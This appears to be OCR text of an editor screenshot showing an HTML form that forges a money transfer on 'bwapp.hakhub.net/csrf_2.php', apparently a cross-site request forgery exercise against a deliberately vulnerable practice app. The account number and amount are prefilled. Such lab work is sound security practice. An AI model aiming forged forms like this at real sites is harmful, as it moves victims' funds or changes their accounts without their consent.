 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 <form action="https://bwapp.hakhub.net/csrf_2.php" method="GET">
2
3 <p><label for="account">Account to transfer:</label><br />
4 <input type="text" id="account" name="account"
value="129-46678-10"></p>
5
6 <p><label for="amount">Amount to transfer:</label><br />
7 <input type="text" id="amount" name="amount" value="500"></p>
8
9 <button type="submit" name="action" value="transfer">Transfer</
button>
10
11 </form>